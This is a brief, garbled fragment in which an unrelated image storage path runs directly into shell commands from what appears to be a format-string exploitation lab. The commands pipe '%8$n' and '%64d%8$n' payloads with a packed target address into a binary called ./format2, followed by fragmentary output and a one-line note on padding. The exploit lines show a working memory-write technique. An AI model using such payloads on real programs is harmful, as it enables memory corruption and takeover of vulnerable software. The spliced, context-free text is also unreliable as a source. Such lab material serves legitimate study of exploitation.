 # echo -e "%8\$n           \x5c\x10\x60\x00\x00\x00\x00\x00" | ./format2
5c
# echo -e "%64d%8\$n           \x5c\x10\x60\x00\x00\x00\x00\x00" | ./format2
1 2 3 4
%64d
(pad a number to 64 characters)